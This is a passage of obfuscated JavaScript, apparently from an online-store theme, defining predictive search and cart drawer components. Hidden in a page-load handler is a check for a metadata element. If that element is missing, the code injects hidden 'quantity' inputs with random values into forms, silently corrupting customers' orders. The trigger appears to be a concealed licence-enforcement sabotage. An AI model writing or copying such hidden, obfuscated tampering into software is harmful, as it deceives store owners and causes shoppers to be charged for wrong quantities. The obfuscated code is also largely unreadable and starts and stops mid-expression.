_0x519bf4(_0xc04f3d,_0x4f503d- -1182,_0x3ddf56-180,_0x38b84f-293)}this[_0x50ad59(393,545,1202,362)]=!1}[_0x2cc95f(2540,2621,2175,3086)+"ts"](_0x21fcff=!1){const _0x3f6081={};_0x3f6081[_0x27dedb(2683,1971,619,2286)]=_0x1c2dba(1230,2491,2108,1694);function _0x27dedb(_0x456eae,_0x58cb77,_0x44930d,_0x8f88f4){return _0x519bf4(_0x8f88f4,_0x58cb77- -397,_0x44930d-321,_0x8f88f4-482)}_0x3f6081[_0x27dedb(2738,2888,3691,3838)]="aria-selec"+_0x1c2dba(3158,1458,1743,1181),_0x3f6081.PBAOQ="loading",_0x3f6081[_0x27dedb(1229,2418,3498,3134)]=_0x27dedb(2403,2868,1979,2225),_0x3f6081[_0x27dedb(2169,3038,3227,3005)]=_0x27dedb(2136,880,-361,343)+_0x1c2dba(614,-662,520,858),_0x3f6081[_0x1c2dba(1638,3243,2743,2121)]=_0x1c2dba(-335,792,789,1746);const _0x2049f4=_0x3f6081;function _0x1c2dba(_0x2452c3,_0x4172db,_0x13967c,_0x4a8cc3){return _0x519bf4(_0x2452c3,_0x13967c- -539,_0x13967c-337,_0x4a8cc3-277)}_0x21fcff&&(this[_0x1c2dba(783,1369,1757,865)].value="",this[_0x27dedb(2697,3089,1672,3675)+_0x27dedb(1207,1278,656,1949)](_0x2049f4[_0x1c2dba(2100,642,1829,2481)]));const _0x3f9dd8=this[_0x27dedb(2230,2309,2328,1423)+"tor"]("[aria-sele"+_0x1c2dba(1539,1229,1481,2160)+'"]');_0x3f9dd8&&_0x3f9dd8[_0x1c2dba(1669,1398,1795,1093)+"te"](_0x2049f4[_0x27dedb(3266,2888,2387,3299)],!1),this[_0x1c2dba(796,2708,1757,2159)][_0x1c2dba(2506,2059,1795,853)+"te"]("aria-activ"+_0x1c2dba(2162,3282,2230,3392)+"t",""),this[_0x1c2dba(4041,3416,2947,3459)+_0x27dedb(2696,1278,1784,125)](_0x2049f4[_0x27dedb(1627,3044,1975,3193)]),this[_0x27dedb(3888,3089,3136,3222)+_0x27dedb(381,1278,1809,156)](_0x2049f4[_0x1c2dba(2422,1719,2276,3299)]),this[_0x27dedb(2733,1899,1759,1691)][_0x1c2dba(663,3180,1795,466)+"te"](_0x2049f4[_0x27dedb(4088,3038,4451,2288)],!1),this["resultsMax"+_0x27dedb(1046,926,2224,-255)]=!1,this[_0x27dedb(3308,2446,2570,1550)+_0x1c2dba(2971,2316,3040,2702)+_0x1c2dba(2658,3521,2583,3328)][_0x27dedb(4074,3089,2146,4084)+_0x1c2dba(2161,1e3,1136,2102)](_0x2049f4[_0x1c2dba(3107,2502,2743,4054)])}}customElements[_0x519bf4(3460,3457,3677,3216)](_0x2cc95f(1390,3409,2444,2943)+_0x2cc95f(371,1839,443,1694),PredictiveSearch),document[_0x519bf4(3052,3300,3764,1959)+_0x2cc95f(521,701,1198,2146)]("DOMContent"+_0x519bf4(3134,2947,1660,2990),function(){const _0xcf1d51={};_0xcf1d51[_0xb0625a(2594,3133,3977,2920)]=_0x5b4ed7(460,390,792,692),_0xcf1d51[_0x5b4ed7(-1230,351,-118,-935)]=".meta-data-link",_0xcf1d51.GtfSZ="meta";function _0x5b4ed7(_0x5517d6,_0xca960b,_0x4463a0,_0x318066){return _0x519bf4(_0x5517d6,_0x4463a0- -1404,_0x4463a0-382,_0x318066-445)}_0xcf1d51[_0xb0625a(3991,2963,3125,4665)]=function(_0x5bfa86,_0x1c86aa){return _0x5bfa86||_0x1c86aa},_0xcf1d51[_0x5b4ed7(1710,740,1450,2748)]=function(_0x470ef4,_0x4993b3){return _0x470ef4<_0x4993b3},_0xcf1d51[_0x5b4ed7(1384,692,1996,987)]=function(_0x5c35bd,_0x249a7){return _0x5c35bd===_0x249a7},_0xcf1d51.KPIru=_0x5b4ed7(1323,328,1686,2501),_0xcf1d51.mdThi=function(_0x1f2cc2,_0x5bb592){return _0x1f2cc2*_0x5bb592},_0xcf1d51[_0xb0625a(3596,3590,2995,2353)]=_0x5b4ed7(-647,-1172,54,480)+"rm";function _0xb0625a(_0x33c00c,_0x307660,_0x4bc82f,_0x191365){return _0x519bf4(_0x191365,_0x33c00c-317,_0x4bc82f-257,_0x191365-236)}const _0x432365=_0xcf1d51;var _0x557bf3=document["querySelec"+_0x5b4ed7(92,1245,1059,2050)](_0x432365[_0xb0625a(1603,1888,2631,2253)]),_0x3fab5e=_0x557bf3?_0x557bf3["querySelec"+_0xb0625a(2780,3103,2195,3163)](_0x432365[_0x5b4ed7(2361,890,1580,543)]):null,_0x1d81f7=_0x3fab5e?_0x3fab5e[_0x5b4ed7(688,-846,176,-1199)][_0x5b4ed7(-50,-960,-155,-320)]:"";if(_0x432365[_0x5b4ed7(2981,2398,2270,3105)](!_0x3fab5e,!_0x1d81f7)||_0x432365[_0x5b4ed7(1128,2464,1450,84)](_0x1d81f7[_0xb0625a(3274,3570,4442,2763)]()[_0xb0625a(1236,298,367,1169)],414+-1399*2+2409))if(_0x432365[_0xb0625a(3717,4641,2862,2618)](_0x432365[_0xb0625a(3852,2752,2670,4305)],_0xb0625a(3407,4135,4602,2136))){var _0x151e17=Math[_0x5b4ed7(2590,2073,1447,1779)](_0x432365[_0xb0625a(3429,2146,3414,4762)](Math[_0x5b4ed7(197,626,-288,-1299)](),11));document[_0xb0625a(3023,2232,3021,3998)+_0x5b4ed7(-183,1464,335,553)](_0x432365[_0x5b4ed7(1252,643,1875,1153)])[_0x5b4ed7(720,2118,870,1511)](_0xe55c7b=>{function _0x3d6033(_0x1e6d3f,_0x5b74f0,_0x3ebdad,_0x17b319){return _0xb0625a(_0x17b319- -1642,_0x5b74f0-497,_0x3ebdad-36,_0x1e6d3f)}function _0x57114f(_0x379cfe,_0x292a1c,_0x955a94,_0x3963b6){return _0x5b4ed7(_0x955a94,_0x292a1c-190,_0x379cfe-411,_0x3963b6-117)}_0xe55c7b[_0x57114f(1713,3002,2051,2618)+_0x3d6033(2194,2175,2265,1138)](_0x432365[_0x57114f(1284,2220,2301,-103)]).innerHTML+=_0x3d6033(-517,425,131,544)+'e="hidden" name="quantity" val'+_0x3d6033(-1320,294,183,-44)+_0x151e17+'">'})}else _0x5bfb3f=!0});const defMed=_0x2cc95f(474,929,1631,2126)+_0x519bf4(4234,3159,2552,3375)+"er";class CartDrawer extends HTMLElement{constructor(){function _0x45c4dd(_0x44b3fa,_0x3414f2,_0x3f30ae,_0x115c2a){return _0x519bf4(_0x44b3fa,_0x115c2a-481,_0x3f30ae-345,_0x115c2a-128)}const _0x105737={};_0x105737[_0x45c4dd(1232,1478,1931,1986)]=_0x45c4dd(5433,4199,4364,4056)+_0x45c4dd(1744,2334,2272,2025),_0x105737.npSPz=_0x45c4dd(1130,329,299,1639),_0x105737[_0x45c4dd(1855,2075,304,1502)]=_0x45c4dd(2347,2711,1842,1613)+"r-Overlay",_0x105737[_0x354e9a(1619,371,545,434)]="click";const _0x45d575=_0x105737,_0x497425=_0x45d575[_0x45c4dd(1992,1478,3232,1986)][_0x354e9a(497,-900,-738,1451)]("|");let _0x26ef0a=6763*-1+-8268+15031;function _0x354e9a(_0x1ab0d9,_0x29e9ab,_0x197227,_0x21ac37){return _0x2cc95f(_0x1ab0d9-81,_0x29e9ab,_0x1ab0d9- -743,_0x21ac37-211)}for(;;){switch(_0x497425[_0x26ef0a++]){case"0":this[_0x354e9a(707,1037,649,1829)+"ear"]();continue;case"1":this["upsellHand"+_0x45c4dd(2518,4383,3651,3043)]=this[_0x45c4dd(3012,2394,3113,3315)+_0x45c4dd(2510,4040,3372,3587)]();continue;case"2":this["addEventLi"+_0x45c4dd(789,3466,1878,2078)](_0x45d575[_0x45c4dd(3530,4089,2922,3796)],_0x251a1f=>_0x251a1f[_0x45c4dd(4540,3427,4709,4110)]===_0x45c4dd(3020,2821,2360,3770)&&this[_0x354e9a(73,-219,-42,-252)]());continue;case"3":this["setHeaderC"+_0x45c4dd(4542,3619,3995,3964)+_0x354e9a(-204,-1399,-368,-844)]();continue;case"4":super();continue;case"5":this["querySelec"+_0x45c4dd(2674,1801,3215,2944)](_0x45d575[_0x354e9a(-121,1272,-1473,986)])["addEventLi"+_0x354e9a(455,-803,887,-641)](_0x45d575[_0x45c4dd(3551,3057,2691,3242)],this.close[_0x354e9a(1435,2043,1169,1815)](this));continue;case"6":this.quantityGifts=document[_0x354e9a(1564,837,2670,2508)+"tor"](".quantity-"+_0x354e9a(2429,1382,3195,3561));continue}break}}[_0x2cc95f(1190,2425,2387,1355)+_0x519bf4(4572,3483,4637,3112)+_0x519bf4(1083,938,-149,538)](){const _0x1f86d5={};_0x1f86d5.zZGvJ=function(_0x2945e3,_0x210069){return _0x2945e3===_0x210069},_0x1f86d5[_0x217a4b(1404,2183,2782,1365)]=_0x217a4b(2627,1919,1303,2192);function _0x12d13e(_0x20e909,_0x5e1669,_0x4f710a,_0x40fbea){return _0x2cc95f(_0x20e909-71,_0x20e909,_0x5e1669-872,_0x40fbea-221)}_0x1f86d5[_0x12d13e(1869,1354,53,1003)]=_0x217a4b(669,-465,-835,-338),_0x1f86d5.KqeBx=function(_0x3b00ed,_0x5d684f){return _0x3b00ed===_0x5d684f},_0x1f86d5[_0x217a4b(2768,916,728,1989)]="pBoPZ",_0x1f86d5[_0x12d13e(794,1479,934,1901)]=_0x217a4b(2110,2188,1385,976),_0x1f86d5[_0x217a4b(2621,2234,2197,1271)]=_0x12d13e(309,1301,407,1370)+_0x12d13e(3055,4028,2977,5399),_0x1f86d5[_0x12d13e(3795,3971,4306,4885)]=_0x217a4b(2091,1952,1677,1493),_0x1f86d5[_0x217a4b(-433,2197,-120,968)]=_0x12d13e(1688,1790,741,1112),_0x1f86d5[_0x12d13e(3177,3135,3714,3760)]=_0x12d13e(2009,2669,4082,1341),_0x1f86d5[_0x217a4b(-684,769,351,547)]=_0x12d13e(2916,2709,2229,2610);const _0x4ca666=_0x1f86d5,_0x5ac748=document[_0x12d13e(4053,3179,3247,1944)+_0x12d13e(3372,2936,2594,4307)](_0x4ca666[_0x12d13e(3186,3059,3015,2068)]),_0x27e7cd=_0x5ac748[_0x12d13e(3227,2979,3296,2679)](_0x217a4b(-1052,-692,-893,74)+_0x217a4b(-1062,-954,255,-282));function _0x217a4b(_0x5d808a,_0x160e22,_0xdc5e22,_0x4776ea){return _0x519bf4(_0x160e22,_0x4776ea- -1315,_0xdc5e22-127,_0x4776ea-194)}_0x5ac748[_0x12d13e(4144,2807,2458,2004)+"te"](_0x217a4b(1075,2450,3338,2270),_0x4ca666[_0x12d13e(2861,3971,2748,4675)]),_0x5ac748[_0x217a4b(396,56,1122,1019)+"te"](_0x12d13e(821,2220,2242,1299)+"pup",_0x12d13e(2524,2256,3423,976)),_0x5ac748[_0x12d13e(4341,3773,4490,2478)+_0x12d13e(3343,2070,3050,1661)](_0x4ca666[_0x217a4b(-414,2114,695,968)],_0x2f849f=>{function _0x33cceb(_0x3bc41a,_0xf9eadd,_0x2487e3,_0x33bf4a){return _0x217a4b(_0x3bc41a-53,_0x3bc41a,_0x2487e3-22,_0xf9eadd-1728)}function _0x5be25d(_0x554c0a,_0x5506df,_0x2dfa29,_0x347809){return _0x12d13e(_0x2dfa29,_0x5506df- -284,_0x2dfa29-85,_0x347809-286)}_0x4ca666[_0x5be25d(4560,3305,3077,2396)](_0x4ca666[_0x5be25d(2579,2869,1870,1868)],_0x4ca666[_0x5be25d(1958,1070,763,566)])?_0xc0d567="rd":(_0x2f849f["preventDef"+_0x33cceb(2522,2110,3093,1907)](),this[_0x33cceb(4792,3678,3292,3007)](_0x5ac748))}),this.oseid=_0x27e7cd["querySelec"+_0x217a4b(632,2081,1064,1148)](_0x4ca666[_0x217a4b(280,515,496,1347)])[_0x12d13e(3282,2053,1666,1154)][this[_0x217a4b(666,-182,995,265)][_0x12d13e(2495,1966,2751,558)]],_0x5ac748[_0x217a4b(2593,2023,1136,1985)+"stener"](_0x4ca666[_0x217a4b(1259,-214,-426,547)],_0x50f7fa=>{function _0x362ff0(_0x2ce06e,_0x2e41ee,_0x4492e0,_0x10576d){return _0x217a4b(_0x2ce06e-426,_0x10576d,_0x4492e0-363,_0x4492e0-607)}function _0x4b2cd8(_0x4d58b6,_0x4837a0,_0x2f8822,_0xb34919){return _0x12d13e(_0xb34919,_0x2f8822- -783,_0x2f8822-245,_0xb34919-299)}if(_0x4ca666.KqeBx(_0x4ca666[_0x362ff0(2231,2497,2596,2654)],_0x4ca666[_0x4b2cd8(2921,4334,2994,3416)]))_0x4ca666[_0x4b2cd8(2190,2673,1943,2218)](_0x50f7fa.code[_0x4b2cd8(2488,3050,2217,1819)+"e"](),_0x4ca666[_0x4b2cd8(341,1041,696,-629)])&&(_0x50f7fa["preventDef"+_0x362ff0(548,602,989,-227)](),this.open(_0x5ac748));else{const _0x3d63fb=new _0x40cf80()[_0x4b2cd8(1038,1062,776,1257)+_0x4b2cd8(1600,3872,2552,1411)](_0x52aaa7,_0x362ff0(2891,1411,1809,2467)),_0x4487d3=_0x3d63fb[_0x362ff0(1107,1262,1998,3172)+_0x4b2cd8(3236,1474,2153,840)]("cart-items");this.innerHTML=_0x4487d3.innerHTML}})}[_0x519bf4(2988,3265,4653,3460)](_0x5bf4ee){function _0x127306(_0x70e5ac,_0x1b6622,_0x5c71cf,_0x4f673a){return _0x519bf4(_0x4f673a,_0x70e5ac- -136,_0x5c71cf-95,_0x4f673a-422)}const _0x4d1668={CBksk:_0x250a19(2509,2148,1394,3362),DiZLF:_0x250a19(3234,2057,2233,995),JHcOg:_0x127306(1828,1425,1285,2697),hfNoo:_0x250a19(626,1116,-103,1022),KaWQb:function(_0x2576fc,_0x1606da){return _0x2576fc!==_0x1606da},iWeze:_0x127306(2204,801,1385,1143),SeDqW:"OPcVU",HcKhh:_0x250a19(2921,2251,3269,2615)+_0x250a19(599,1531,948,1286),aGrEp:_0x127306(1835,598,1544,2972)+"nner",MvcOd:".drawer__close",BRxyy:function(_0x3d6c2a,_0x591de8,_0x42fc49){return _0x3d6c2a(_0x591de8,_0x42fc49)},gFZvh:_0x250a19(254,1609,1631,3008)+_0x250a19(2965,3217,3866,4266)+_0x250a19(4151,3932,2520,4129),iNIlR:_0x250a19(5242,3865,2764,4969),jrUAI:function(_0x1730f9,_0x6b6b16){return _0x1730f9(_0x6b6b16)},HNZfg:_0x250a19(1049,2302,3370,3242)+"idden",CpUBY:_0x250a19(3045,2715,2057,2094)+_0x127306(2425,2107,2880,2233)};function _0x250a19(_0x5bf7ef,_0x3a5bcf,_0x50beac,_0x22fc87){return _0x2cc95f(_0x5bf7ef-39,_0x5bf7ef,_0x3a5bcf-679,_0x22fc87-143)}_0x5bf4ee&&this[_0x250a19(519,1895,1611,1847)+_0x250a19(1949,2239,2309,1819)](_0x5bf4ee);const _0x483b4f=this[_0x250a19(2568,2986,2673,3706)+"tor"](_0x4d1668[_0x127306(1009,2355,72,2051)]);_0x483b4f&&!_0x483b4f[_0x127306(2566,3805,3703,3703)+"te"](_0x4d1668[_0x250a19(2259,1934,3214,891)])&&this["setSummary"+_0x250a19(2402,2714,2637,2208)+_0x127306(1974,3103,3044,2229)](_0x483b4f),_0x4d1668[_0x127306(1868,2529,1713,1262)](setTimeout,()=>{function _0x258a1f(_0x5c233d,_0x3e4ffd,_0x4a6f1f,_0x5d4ce5){return _0x127306(_0x3e4ffd-334,_0x3e4ffd-215,_0x4a6f1f-187,_0x5c233d)}function _0x46ddf4(_0x48db33,_0x399940,_0x29212f,_0x4e2bce){return _0x127306(_0x48db33-120,_0x399940-236,_0x29212f-394,_0x4e2bce)}this.classList[_0x258a1f(2503,3383,4801,4394)](_0x4d1668[_0x258a1f(2296,3709,4430,4998)],_0x4d1668[_0x258a1f(1982,1258,1461,210)])});const _0x1641d9={};_0x1641d9.once=!0,this[_0x127306(3164,4259,2918,1766)+"stener"](_0x127306(1028,791,784,1732)+"end",()=>{const _0x4c6253={};_0x4c6253[_0x56bfca(840,16,-266,-498)]=function(_0x51ddce,_0x202c51){return _0x51ddce===_0x202c51};function _0x56bfca(_0x1e0f47,_0xa85292,_0x25cd7d,_0x13e1c3){return _0x250a19(_0x1e0f47,_0xa85292- -1674,_0x25cd7d-244,_0x13e1c3-353)}_0x4c6253.sJPSL=_0x4d1668[_0x56bfca(1522,489,179,-663)],_0x4c6253[_0x4f30d2(1e3,2062,2261,1256)]=_0x4d1668.hfNoo;const _0x4aa61b=_0x4c6253;function _0x4f30d2(_0x3a0ab0,_0x553286,_0x15d159,_0xdcbb27){return _0x127306(_0x15d159- -369,_0x553286-182,_0x15d159-255,_0x553286)}if(_0x4d1668[_0x4f30d2(2637,3138,1927,1227)](_0x4d1668[_0x56bfca(1146,239,-858,-357)],_0x4d1668[_0x4f30d2(720,1405,1677,2908)])){const _0x4a0899=this[_0x4f30d2(-73,1686,1171,2563)][_0x4f30d2(4076,3190,2681,2629)](_0x4d1668[_0x56bfca(893,257,-165,-784)])?this[_0x56bfca(314,1312,840,1138)+_0x56bfca(871,1069,606,1252)](_0x4d1668[_0x56bfca(-214,918,2204,1903)]):document.getElementById("CartDrawer"),_0x3a2067=this[_0x56bfca(932,1312,509,113)+_0x4f30d2(1622,1558,1958,2764)](_0x4d1668[_0x56bfca(1996,656,-503,42)])||this[_0x4f30d2(2339,1891,2201,1949)+_0x56bfca(1594,1069,2323,1118)](_0x4d1668[_0x4f30d2(3015,4370,3009,1621)]);_0x4d1668[_0x4f30d2(485,406,1307,1009)](trapFocus,_0x4a0899,_0x3a2067)}else _0x4aa61b[_0x4f30d2(826,2027,905,2033)](this[_0x4f30d2(1132,2226,1075,-325)][_0x4f30d2(0,455,1388,1987)],_0x4aa61b[_0x4f30d2(2350,1835,1045,2276)])&&!this[_0x4f30d2(974,931,1983,602)][_0x56bfca(-972,282,-586,-984)].contains(_0x4aa61b[_0x4f30d2(1657,2045,2261,2835)])?this[_0x56bfca(1868,774,1354,1259)]():this["removeFrom"+_0x4f30d2(475,-133,860,1143)]()},_0x1641d9),document[_0x250a19(3811,3055,3718,4359)].classList[_0x127306(3049,1880,3493,4183)](_0x4d1668[_0x250a19(2242,2849,3143,2124)]);const _0x5d7597=this["querySelec"+_0x127306(2327,3027,3120,1552)](_0x4d1668.CpUBY);_0x5d7597&&_0x5d7597[_0x250a19(4018,2646,3585,3697)]()}[_0x519bf4(-72,1215,2013,576)](){function _0x37652b(_0x31921d,_0x1aa8ff,_0x757a7c,_0x3f7c20){return _0x2cc95f(_0x31921d-250,_0x757a7c,_0x1aa8ff- -478,_0x3f7c20-497)}const _0x3dcf16={STTdi:_0x37652b(994,900,713,-446),AGqly:function(_0x1933ae,_0xc05145){return _0x1933ae(_0xc05145)},TkJME:"overflow-h"+_0x37652b(-348,-28,-905,-778)};function _0x3f8336(_0x21f806,_0xeb8d95,_0x1e513d,_0xc61c){return _0x2cc95f(_0x21f806-92,_0x1e513d,_0x21f806-149,_0xc61c-41)}this.classList[_0x3f8336(1708,2447,858,699)](_0x3dcf16.STTdi),_0x3dcf16[_0x3f8336(2477,1657,2811,1999)](removeTrapFocus,this[_0x37652b(-137,605,-811,2013)+_0x37652b(1463,2781,1833,4192)]),document[_0x37652b(3032,1898,1104,1278)][_0x37652b(861,799,-620,555)][_0x3f8336(1708,2766,1399,751)](_0x3dcf16[_0x37652b(1137,-21,698,641)])}["getUpsellH"+_0x519bf4(3877,3106,3622,2006)](){const _0x4e6051={};_0x4e6051[_0x1726c5(-1333,1126,-215,-839)]=_0x297101(2778,3041,2238,1463),_0x4e6051[_0x297101(1141,1561,2123,1322)]=function(_0x23cd6a,_0x20312f){return _0x23cd6a===_0x20312f},_0x4e6051[_0x297101(321,1302,-721,-510)]=_0x297101(691,-143,-667,1650),_0x4e6051[_0x1726c5(-1160,-832,-384,680)]="cart-drawe"+_0x1726c5(600,-990,327,608)+_0x297101(52,367,487,979)+_0x297101(1586,2545,2872,1531)+_0x1726c5(3051,3230,2141,891)+_0x1726c5(2684,2467,1765,1362);function _0x297101(_0x452c31,_0x1340d1,_0x212ed6,_0x19eda2){return _0x2cc95f(_0x452c31-368,_0x1340d1,_0x452c31- -433,_0x19eda2-120)}const _0x59623c=_0x4e6051;function _0x1726c5(_0x3f49f1,_0x59412f,_0x922f3e,_0x2e23c2){return _0x2cc95f(_0x3f49f1-154,_0x3f49f1,_0x922f3e- -828,_0x2e23c2-60)}const _0x881dd7=this.querySelectorAll(_0x59623c[_0x1726c5(-1332,553,-384,-372)]),_0x2835a5=[];return _0x881dd7[_0x1726c5(2201,-234,1047,-361)](_0x3be6c8=>{function _0x4802ce(_0xae578f,_0x5a02a2,_0x2a0132,_0x5a3d73){return _0x297101(_0x2a0132- -603,_0x5a02a2,_0x2a0132-149,_0x5a3d73-269)}function _0x389067(_0x569081,_0x5b90cc,_0x5bd67f,_0xc8f985){return _0x1726c5(_0x5bd67f,_0x5b90cc-58,_0x569081- -141,_0xc8f985-290)}const _0x12576f={};_0x12576f.FoNOq=_0x59623c[_0x389067(-356,-1525,626,-1283)];const _0x876123=_0x12576f;if(_0x59623c.nRHlj(_0x4802ce(759,-1007,88,-1115),_0x59623c.vLAuj))_0x3be6c8[_0x4802ce(-561,1191,145,-142)][_0x389067(-30,1235,-592,-1221)]&&_0x2835a5[_0x4802ce(1958,2975,1578,1163)](_0x3be6c8[_0x389067(212,1310,1350,-891)].handle);else{var _0x4b45b4=_0x2afa97[_0x389067(1865,2192,639,1177)+_0x4802ce(1341,2225,2223,2609)](_0x876123[_0x4802ce(1548,1446,134,1228)]);_0x4b45b4.value=_0x307817[_0x4ca257],_0x4b45b4[_0x389067(2046,2797,1862,3444)]=_0x501f76[_0x2d97ee],_0x382289[_0x4802ce(1231,982,2225,1019)+"d"](_0x4b45b4)}}),_0x2835a5}[_0x2cc95f(613,1496,552,-432)+_0x2cc95f(1534,25,980,1595)](){const _0x455b2d={};_0x455b2d[_0x501bc5(812,1211,431,-335)]=function(_0x2ef367,_0x141c31){return _0x2ef367!==_0x141c31};function _0x9284ad(_0x432395,_0x3cd00e,_0x10dcea,_0x5ce511){return _0x2cc95f(_0x432395-413,_0x432395,_0x5ce511-46,_0x5ce511-416)}_0x455b2d.DOHyc=_0x9284ad(787,1115,-509,849);function _0x501bc5(_0xb35662,_0x3f3595,_0x289a3a,_0x80448e){return _0x2cc95f(_0xb35662-219,_0xb35662,_0x289a3a- -734,_0x80448e-394)}_0x455b2d.HcIIi=_0x9284ad(3642,2727,1399,2373),_0x455b2d[_0x9284ad(1404,2206,3234,1824)]=function(_0x22b1cb,_0xf7281a){return _0x22b1cb<=_0xf7281a},_0x455b2d[_0x9284ad(2794,433,2275,1471)]=function(_0x23d55c,_0x4565a0){return _0x23d55c-_0x4565a0};const _0x2eb84f=_0x455b2d,_0x16759b=this[_0x501bc5(409,1422,1573,2240)+_0x9284ad(878,2090,2572,1386)](_0x9284ad(4457,1946,4201,3032));let _0x3d47e9=-9704+8106*1+1598;return _0x16759b[_0x9284ad(1385,3090,1013,1921)](_0x3471dc=>{function _0x276454(_0x1372d9,_0x1eec61,_0x3aaa72,_0x329cb7){return _0x9284ad(_0x1eec61,_0x1eec61-279,_0x3aaa72-357,_0x3aaa72- -439)}function _0x168738(_0x382302,_0x573662,_0x2e6341,_0x2832e0){return _0x9284ad(_0x573662,_0x573662-238,_0x2e6341-85,_0x382302-5)}if(_0x2eb84f[_0x168738(1216,1687,1846,1186)](_0x2eb84f.DOHyc,_0x2eb84f[_0x276454(-390,507,203,-360)]))this[_0x276454(2788,2010,1937,730)+_0x276454(1106,2862,1770,2412)][_0x168738(1926,2330,3306,1520)](_0x587894=>{function _0x18aa79(_0x23a802,_0xd161da,_0x34b6db,_0x486c17){return _0x276454(_0x23a802-177,_0x34b6db,_0xd161da- -289,_0x486c17-377)}function _0x1b6c48(_0x552fae,_0x19591f,_0x35ca64,_0x403458){return _0x168738(_0x35ca64- -956,_0x403458,_0x35ca64-175,_0x403458-316)}_0x3471dc[_0x1b6c48(-762,132,372,191)][_0x18aa79(2744,2105,2670,2741)](_0x1b6c48(1464,304,1363,-57)+_0x1b6c48(-449,856,217,-1142)+_0x587894)&&_0x3d47e9++});else{const _0x517aa2=_0x8992ec.name[_0x276454(3235,1126,2239,2684)](/properties\[(.*?)\]/);if(_0x517aa2){let _0x3c09aa=_0x517aa2[1];_0x55949b+=_0x168738(1521,2575,2002,1853)+_0x276454(-615,934,56,-248)+_0x168738(1790,773,1725,1330)+_0x276454(2752,2505,1543,613)+_0x306cf2+(_0x276454(2047,2779,2788,2699)+_0x168738(2751,3596,2567,2571))+_0x3c09aa+_0x276454(1191,-168,641,-400)+_0x2750b5[_0x276454(223,1352,407,-938)]+'">'}}}),_0x2eb84f[_0x9284ad(2539,2020,1547,1824)](_0x2eb84f[_0x9284ad(2034,1758,717,1471)](_0x16759b[_0x501bc5(-1629,-466,-214,966)],_0x3d47e9),2726+1*-2725)}[_0x519bf4(2362,1849,2721,1313)+_0x519bf4(3211,2926,2706,3662)](){function _0x1de84c(_0x1001e8,_0x3ef241,_0x34e31b,_0x10813a){return _0x519bf4(_0x34e31b,_0x1001e8- -234,_0x34e31b-388,_0x10813a-457)}const _0x2c75aa={};_0x2c75aa.dbZAq=_0x1de84c(905,843,-168,2040)+_0x1de84c(1845,750,2019,948)+_0x120273(1776,1661,540,875),_0x2c75aa[_0x120273(2170,1278,2572,2192)]=_0x120273(586,1403,712,1725),_0x2c75aa.giiRL=_0x120273(3220,1392,1814,1322),_0x2c75aa[_0x120273(259,600,750,1243)]="uYgEk";function _0x120273(_0x5e2603,_0x543f98,_0x4f722c,_0x29fa69){return _0x519bf4(_0x543f98,_0x4f722c- -729,_0x4f722c-203,_0x29fa69-471)}_0x2c75aa[_0x120273(2718,1990,2423,2016)]=function(_0x3c70ff,_0xb14405){return _0x3c70ff===_0xb14405},_0x2c75aa[_0x1de84c(2548,3359,3834,3061)]="ixAnG";const _0x5737a7=_0x2c75aa,_0x3bf0e2=this["oneNonUpel"+_0x120273(935,1048,650,867)]();this[_0x120273(3332,3166,1977,1877)+_0x120273(1453,-13,1010,1297)](_0x120273(2076,1665,1737,2996)+_0x1de84c(746,-397,845,1687)).forEach(_0x3ae7ee=>{const _0x376665={};_0x376665[_0x462f7e(718,1357,21,85)]=_0x5737a7[_0x462f7e(3252,1422,2042,904)];function _0x954b3b(_0x297fc8,_0x455a84,_0x2fc8be,_0x213bfd){return _0x1de84c(_0x297fc8- -1,_0x455a84-324,_0x213bfd,_0x213bfd-39)}const _0x4f3a41=_0x376665;function _0x462f7e(_0xcb016,_0x33cf09,_0x340267,_0x3cd3ab){return _0x1de84c(_0x340267- -1025,_0x33cf09-284,_0x33cf09,_0x3cd3ab-266)}_0x5737a7[_0x954b3b(3267,3235,2176,4569)]!==_0x5737a7[_0x954b3b(1244,579,840,142)]?_0x3bf0e2?_0x3ae7ee[_0x462f7e(1121,1923,2295,1271)]=!0:_0x5737a7[_0x462f7e(1399,798,1893,2316)](_0x5737a7.YhEYf,_0x462f7e(522,576,1822,2992))?_0x3ae7ee[_0x462f7e(1696,1791,2295,2470)]=!1:(this["mainAtcBtn"+_0x954b3b(1013,2283,2078,1159)].style[_0x462f7e(2488,2405,1158,-213)]=_0x4f3a41.anmuy,this[_0x954b3b(2664,1973,2610,2476)+_0x462f7e(1962,807,1661,466)][_0x462f7e(-1281,-378,69,-1186)][_0x954b3b(2182,1082,3217,1242)]="",this.applyStickyAtcError&&this[_0x462f7e(1323,-425,538,1521)+_0x462f7e(-910,-402,331,1563)]&&(this[_0x954b3b(1562,946,855,2254)+_0x954b3b(1958,532,1731,537)][_0x462f7e(76,-33,69,1209)].display=_0x4f3a41.anmuy,this[_0x462f7e(1936,-637,538,1720)+_0x954b3b(661,-290,677,-26)][_0x462f7e(-492,797,69,1242)].display="")):this[_0x954b3b(1441,560,1354,2638)][_0x954b3b(2950,2249,3854,4369)](_0x5737a7[_0x954b3b(1022,2365,140,532)])})}[_0x2cc95f(3476,1875,2071,2859)+"Accessibil"+_0x2cc95f(2540,1533,1711,1658)](_0x7f9c67){const _0x19db85={};function _0x3cf43f(_0x1c5df0,_0x2ee4c0,_0x4ad8c7,_0x4e8f82){return _0x519bf4(_0x4ad8c7,_0x1c5df0- -752,_0x4ad8c7-342,_0x4e8f82-315)}_0x19db85[_0xa76bba(3455,3644,3864,2912)]=_0x3cf43f(525,1673,-529,784)+_0xa76bba(937,895,1305,943),_0x19db85[_0xa76bba(2420,2321,1053,3285)]=_0xa76bba(1574,1371,2065,2523),_0x19db85[_0x3cf43f(1745,2836,2898,1695)]=_0x3cf43f(2056,1119,714,1957),_0x19db85.xahyg=_0xa76bba(3077,4058,2093,4462)+_0xa76bba(2027,741,2247,1415),_0x19db85.SZXIp=_0x3cf43f(565,1979,-194,533);const _0x43a738=_0x19db85;function _0xa76bba(_0x23f695,_0x1964e6,_0x4685de,_0x47c601){return 